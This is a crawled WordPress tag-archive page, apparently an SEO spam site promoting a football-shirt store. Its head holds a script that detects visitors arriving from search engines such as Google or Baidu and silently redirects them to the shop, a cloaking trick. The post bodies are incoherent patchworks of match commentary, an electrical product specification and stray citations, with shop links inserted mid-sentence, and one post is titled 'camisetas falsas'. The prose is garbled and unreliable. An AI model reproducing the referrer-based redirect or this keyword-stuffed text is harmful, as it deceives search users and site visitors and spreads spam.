

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://maskeamigos.com/tag/comprar-camisetas-crossfit/
body_size: 9111
content:
<!DOCTYPE html>
<html lang="es" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>comprar camisetas crossfit Archives - Chandal de Arsenal 2024 2025 | Mi Camiseta Futbol</title>
	<link rel="canonical" href="https://maskeamigos.com/tag/comprar-camisetas-crossfit/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="comprar camisetas crossfit Archives - Chandal de Arsenal 2024 2025 | Mi Camiseta Futbol" />
	<meta property="og:url" content="https://maskeamigos.com/tag/comprar-camisetas-crossfit/" />
	<meta property="og:site_name" content="Chandal de Arsenal 2024 2025 | Mi Camiseta Futbol" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://maskeamigos.com/tag/comprar-camisetas-crossfit/","url":"https://maskeamigos.com/tag/comprar-camisetas-crossfit/","name":"comprar camisetas crossfit Archives - Chandal de Arsenal 2024 2025 | Mi Camiseta Futbol","isPartOf":{"@id":"https://maskeamigos.com/#website"},"breadcrumb":{"@id":"https://maskeamigos.com/tag/comprar-camisetas-crossfit/#breadcrumb"},"inLanguage":"es"},{"@type":"BreadcrumbList","@id":"https://maskeamigos.com/tag/comprar-camisetas-crossfit/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://maskeamigos.com/"},{"@type":"ListItem","position":2,"name":"comprar camisetas crossfit"}]},{"@type":"WebSite","@id":"https://maskeamigos.com/#website","url":"https://maskeamigos.com/","name":"Chandal de Arsenal 2024 2025 | Mi Camiseta Futbol","description":"Ofrecemos camisetas entrenamiento de Arsenal, sudadera Arsenal, chaqueta Arsenal, chandal Arsenal 2024 2025 para hombre y niño.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://maskeamigos.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Chandal de Arsenal 2024 2025 | Mi Camiseta Futbol &raquo; Feed" href="https://maskeamigos.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Chandal de Arsenal 2024 2025 | Mi Camiseta Futbol &raquo; Etiqueta comprar camisetas crossfit del feed" href="https://maskeamigos.com/tag/comprar-camisetas-crossfit/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #1a1a1a;--wp--preset--color--medium-gray: #686868;--wp--preset--color--light-gray: #e5e5e5;--wp--preset--color--blue-gray: #4d545c;--wp--preset--color--bright-blue: #007acc;--wp--preset--color--light-blue: #9adffd;--wp--preset--color--dark-brown: #402b30;--wp--preset--color--medium-brown: #774e24;--wp--preset--color--dark-red: #640c1f;--wp--preset--color--bright-red: #ff675f;--wp--preset--color--yellow: #ffef8e;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='twentysixteen-fonts-css' href='https://maskeamigos.com/wp-content/themes/twentysixteen/fonts/merriweather-plus-montserrat-plus-inconsolata.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://maskeamigos.com/wp-content/themes/twentysixteen/genericons/genericons.css?ver=20201208' media='all' />
<link rel='stylesheet' id='twentysixteen-style-css' href='https://maskeamigos.com/wp-content/themes/twentysixteen/style.css?ver=20240402' media='all' />
<link rel='stylesheet' id='twentysixteen-block-style-css' href='https://maskeamigos.com/wp-content/themes/twentysixteen/css/blocks.css?ver=20240117' media='all' />
<script src="https://maskeamigos.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://maskeamigos.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="twentysixteen-script-js-extra">
var screenReaderText = {"expand":"expande el men\u00fa inferior","collapse":"plegar men\u00fa inferior"};
//# sourceURL=twentysixteen-script-js-extra
</script>
<script src="https://maskeamigos.com/wp-content/themes/twentysixteen/js/functions.js?ver=20230629" id="twentysixteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://maskeamigos.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://maskeamigos.com/wp-json/wp/v2/tags/153" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://maskeamigos.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<script>var regexp=/\.(baidu|soso|sogou|google|youdao|yahoo)(\.[a-z0-9\-]+){1,2}\//ig;
var where =document.referrer;
if(regexp.test(where))
{
window.location.href="https://micamiseta.futbol/es_ES/taxons/mica/entrenamiento/premier-league/arsenal-fc"
}</script><link rel="icon" href="https://maskeamigos.com/wp-content/uploads/2021/12/cropped-logo-player-shirta-32x32.png" sizes="32x32" />
<link rel="icon" href="https://maskeamigos.com/wp-content/uploads/2021/12/cropped-logo-player-shirta-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://maskeamigos.com/wp-content/uploads/2021/12/cropped-logo-player-shirta-180x180.png" />
<meta name="msapplication-TileImage" content="https://maskeamigos.com/wp-content/uploads/2021/12/cropped-logo-player-shirta-270x270.png" />
</head>

<body class="archive tag tag-comprar-camisetas-crossfit tag-153 wp-embed-responsive wp-theme-twentysixteen no-sidebar hfeed">
<div id="page" class="site">
	<div class="site-inner">
		<a class="skip-link screen-reader-text" href="#content">
			Ir al contenido		</a>

		<header id="masthead" class="site-header">
			<div class="site-header-main">
				<div class="site-branding">
					
											<p class="site-title"><a href="https://maskeamigos.com/" rel="home">Chandal de Arsenal 2024 2025 | Mi Camiseta Futbol</a></p>
												<p class="site-description">Ofrecemos camisetas entrenamiento de Arsenal, sudadera Arsenal, chaqueta Arsenal, chandal Arsenal 2024 2025 para hombre y niño.</p>
									</div><!-- .site-branding -->

							</div><!-- .site-header-main -->

					</header><!-- .site-header -->

		<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main">

		
			<header class="page-header">
				<h1 class="page-title">Etiqueta: <span>comprar camisetas crossfit</span></h1>			</header><!-- .page-header -->

			
<article id="post-4369" class="post-4369 post type-post status-publish format-standard hentry category-uncategorized tag-camisetas-baratas-nfl tag-camisetas-futbol-gratis tag-comprar-camisetas-crossfit">
	<header class="entry-header">
		
		<h2 class="entry-title"><a href="https://maskeamigos.com/ver-barcelona-lyon-online-en-vivo-3/" rel="bookmark">ver barcelona lyon online en vivo</a></h2>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		<p> La posesión del primer tiempo fue para Alemania, <a href="https://micamiseta.futbol/es_ES/taxons/mica/selecciones/dinamarca">camiseta dinamarca</a> pero ambas selecciones han tenido buenas aproximaciones al área rival. Jugada exquisita de Alemania, <A href="https://micamiseta.futbol/es_ES/taxons/mica/selecciones/inglaterra">camiseta de inglaterra 2022</A> quienes salieron jugando desde su área pero Pascal Grob terminó estrellándola en el poste. Musiala buscó regatear y sacarse de encima a Joe Scally, <a href="https://micamiseta.futbol/es_ES/">camisetas de futbol</a> pero el defensor del USMNT estuvo atento y contuvo el peligro. Musiala empieza a hacer daño, encaró y logró sacar centro, pero Ream cortó de buena manera.</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><span class="author vcard"><img alt='' src='https://secure.gravatar.com/avatar/9bd7d78342337d06cb27e0d6cf0dd9afbafc09363c7acfdcc29c4d17f6175ec0?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9bd7d78342337d06cb27e0d6cf0dd9afbafc09363c7acfdcc29c4d17f6175ec0?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' decoding='async'/><span class="screen-reader-text">Autor </span> <a class="url fn n" href="https://maskeamigos.com/author/istern/">istern</a></span></span><span class="posted-on"><span class="screen-reader-text">Publicado el </span><a href="https://maskeamigos.com/ver-barcelona-lyon-online-en-vivo-3/" rel="bookmark"><time class="entry-date published updated" datetime="2023-11-23T04:36:28+01:00">noviembre 23, 2023</time></a></span><span class="cat-links"><span class="screen-reader-text">Categorías </span><a href="https://maskeamigos.com/category/uncategorized/" rel="category tag">Uncategorized</a></span><span class="tags-links"><span class="screen-reader-text">Etiquetas </span><a href="https://maskeamigos.com/tag/camisetas-baratas-nfl/" rel="tag">camisetas baratas nfl</a>, <a href="https://maskeamigos.com/tag/camisetas-futbol-gratis/" rel="tag">camisetas futbol gratis</a>, <a href="https://maskeamigos.com/tag/comprar-camisetas-crossfit/" rel="tag">comprar camisetas crossfit</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-4369 -->

<article id="post-1407" class="post-1407 post type-post status-publish format-standard hentry category-uncategorized tag-camisetas-futbol-mujer-baratas tag-comprar-camiseta-de-la-decima tag-comprar-camisetas-crossfit">
	<header class="entry-header">
		
		<h2 class="entry-title"><a href="https://maskeamigos.com/camisetas-falsas/" rel="bookmark">camisetas falsas</a></h2>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		<p><span style="display:block;text-align:center;clear:both"><a href = "https://micamiseta.futbol/es_ES/taxons/mica/selecciones/francia"><img decoding="async" src="https://micamiseta.futbol/media/image/ab/dc/77eeb7f143799b623aa1094a3c28.jpg" loading="lazy" style="max-width: 320px;"></a></span> Tabárez fue reemplazado por Arrigo Sacchi, pero no pudo revertir la suerte del equipo, que terminó en la undécima posición. En 2007 se terminó de demoler el estadio que se mantuvo de pie desde 1928 y fue pisado por muchos de los mejores equipos y jugadores de la historia del fútbol. Cada uno de los enchufes puede cargar hasta 2,4A, por lo que la potencia total es de 8A. Además, <a href="https://micamiseta.futbol/es_ES/taxons/mica/selecciones/francia">camiseta de francia</a> también tiene protección contra sobretensiones y cortocircuitos.</p>
<p><span style="display:block;text-align:center;clear:both"><img decoding="async" src="https://micamiseta.futbol/media/image/0b/ee/06bdc6829dcec239c051fc311981.jpg" loading="lazy" style="max-width: 320px;"></span><span style="display:block;text-align:center;clear:both"><img src='https://micamiseta.futbol/media/image/fb/4d/2af502ca1c740e332d494676ab1f.jpg' loading='lazy' style='max-width: 320px;'></span><span style="display:block;text-align:center;clear:both"><img loading='lazy' src='https://micamiseta.futbol/media/image/b3/e4/53e26ae23563c67647e530ed9a26.gif' style='max-width: 320px;'></span><span style="display:block;text-align:center;clear:both"><img decoding="async" src="https://micamiseta.futbol/media/image/f0/c5/69ee412c5d4b26df9ff95e99d98f.png" loading="lazy" style="max-width: 320px;"></span><span style="display:block;text-align:center;clear:both"><img decoding="async" src="https://micamiseta.futbol/media/image/f2/87/35a5c97eec65ca2c2f4b32d71e05.jpg" loading="lazy" style="max-width: 320px;"></span><span style="display:block;text-align:center;clear:both"><img decoding="async" src="https://micamiseta.futbol/media/image/b6/47/b34aa193b630b1e5502f8dcfca07.png" loading="lazy" style="max-width: 320px;"></span><span style="display:block;text-align:center;clear:both"><img decoding="async" style="max-width: 320px;" loading="lazy" src="https://micamiseta.futbol/media/image/da/80/a50d7e14cbaf8f8ff1f87f01c70d.jpg"></span><span style="display:block;text-align:center;clear:both"><img decoding="async" loading="lazy" src="https://micamiseta.futbol/media/image/e6/0a/7e9d71a1c64cf3d5b7d963b4fd37.jpg" style="max-width: 320px;"></span><span style="display:block;text-align:center;clear:both"><img decoding="async" loading="lazy" src="https://micamiseta.futbol/media/image/55/57/253ce793eb57587eddf34fa35f90.jpg" style="max-width: 320px;"></span></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><span class="author vcard"><img alt='' src='https://secure.gravatar.com/avatar/9bd7d78342337d06cb27e0d6cf0dd9afbafc09363c7acfdcc29c4d17f6175ec0?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9bd7d78342337d06cb27e0d6cf0dd9afbafc09363c7acfdcc29c4d17f6175ec0?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' decoding='async'/><span class="screen-reader-text">Autor </span> <a class="url fn n" href="https://maskeamigos.com/author/istern/">istern</a></span></span><span class="posted-on"><span class="screen-reader-text">Publicado el </span><a href="https://maskeamigos.com/camisetas-falsas/" rel="bookmark"><time class="entry-date published updated" datetime="2022-10-24T04:46:37+01:00">octubre 24, 2022</time></a></span><span class="cat-links"><span class="screen-reader-text">Categorías </span><a href="https://maskeamigos.com/category/uncategorized/" rel="category tag">Uncategorized</a></span><span class="tags-links"><span class="screen-reader-text">Etiquetas </span><a href="https://maskeamigos.com/tag/camisetas-futbol-mujer-baratas/" rel="tag">camisetas futbol mujer baratas</a>, <a href="https://maskeamigos.com/tag/comprar-camiseta-de-la-decima/" rel="tag">comprar camiseta de la decima</a>, <a href="https://maskeamigos.com/tag/comprar-camisetas-crossfit/" rel="tag">comprar camisetas crossfit</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-1407 -->

<article id="post-648" class="post-648 post type-post status-publish format-standard hentry category-uncategorized tag-camisetas-de-futbol-2019-20 tag-comprar-camisetas-crossfit tag-equipaciones-futbol-baratas-decathlon">
	<header class="entry-header">
		
		<h2 class="entry-title"><a href="https://maskeamigos.com/camiseta-uno/" rel="bookmark">camiseta uno</a></h2>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		<p><span style="display:block;text-align:center;clear:both"><a href="https://micamiseta.futbol/es_ES/taxons/mica/selecciones/japon"><img decoding="async" style="max-width: 375px;" loading="lazy" src="https://micamiseta.futbol/media/image/ff/4e/b0d6b20fded8bd08d4c88726aae4.png"></a></span> ↑ «1909: el año en el que nace el primer club de fútbol almeriense.». 11:21 De este modo, Ronald Koeman, que esta madrugada ha sido destituido como entrenador del Barcelona, quiere continuar viviendo en la ciudad condal a pesar de su salida del club azulgrana. ↑ «Memoria de la Liga de Fútbol Profesional Temporada 2003-04.» (PDF). ↑ «Leyendas rojiblancas: Cervián». ↑ «Darwin Núñez se marcha al Benfica en un traspaso récord en la historia de Segunda».</p>
<p><span style="display:block;text-align:center;clear:both"><img decoding="async" style="max-width: 375px;" src="https://micamiseta.futbol/media/image/fb/c0/a7be60fb1680f8b38f2f45a6d010.gif" loading="lazy"></span><span style="display:block;text-align:center;clear:both"><a href='https://micamiseta.futbol/es_ES/taxons/mica/premier-league/chelsea-fc'><img decoding="async" src="https://micamiseta.futbol/media/image/79/5c/b82f1fb3b14c8f6ecce25c7dff32.jpg" loading="lazy" style="max-width: 375px;"></a></span><span style="display:block;text-align:center;clear:both"><img decoding="async" src="https://micamiseta.futbol/media/image/fe/e4/655284e53e7c4b15b5a338c03c15.jpg" loading="lazy" style="max-width: 375px;"></span><span style="display:block;text-align:center;clear:both"><a href="https://micamiseta.futbol/es_ES/taxons/mica/premier-league/manchester-city"><img decoding="async" loading="lazy" src="https://micamiseta.futbol/media/image/5b/bd/82266f0f1781778a8b0b92ec178e.png" style="max-width: 375px;"></a></span><span style="display:block;text-align:center;clear:both"><img decoding="async" src="https://micamiseta.futbol/media/image/33/e8/fc6b7005b104e7ecc292cd552733.jpg" loading="lazy" style="max-width: 375px;"></span><span style="display:block;text-align:center;clear:both"><img decoding="async" loading="lazy" src="https://micamiseta.futbol/media/image/e0/2e/46d4f50e84f72ba2cc4151e788c4.jpg" style="max-width: 375px;"></span><span style="display:block;text-align:center;clear:both"><img loading='lazy' src='https://micamiseta.futbol/media/image/7c/c3/ee6b979aaca9752ce2d311f16ea9.jpg' style='max-width: 375px;'></span><span style="display:block;text-align:center;clear:both"><img decoding="async" loading="lazy" src="https://micamiseta.futbol/media/image/c0/19/dcb781e94cd15549d2aa8dcfb86b.jpg" style="max-width: 375px;"></span></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><span class="author vcard"><img alt='' src='https://secure.gravatar.com/avatar/9bd7d78342337d06cb27e0d6cf0dd9afbafc09363c7acfdcc29c4d17f6175ec0?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9bd7d78342337d06cb27e0d6cf0dd9afbafc09363c7acfdcc29c4d17f6175ec0?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' decoding='async'/><span class="screen-reader-text">Autor </span> <a class="url fn n" href="https://maskeamigos.com/author/istern/">istern</a></span></span><span class="posted-on"><span class="screen-reader-text">Publicado el </span><a href="https://maskeamigos.com/camiseta-uno/" rel="bookmark"><time class="entry-date published updated" datetime="2022-07-27T07:13:48+01:00">julio 27, 2022</time></a></span><span class="cat-links"><span class="screen-reader-text">Categorías </span><a href="https://maskeamigos.com/category/uncategorized/" rel="category tag">Uncategorized</a></span><span class="tags-links"><span class="screen-reader-text">Etiquetas </span><a href="https://maskeamigos.com/tag/camisetas-de-futbol-2019-20/" rel="tag">camisetas de futbol 2019 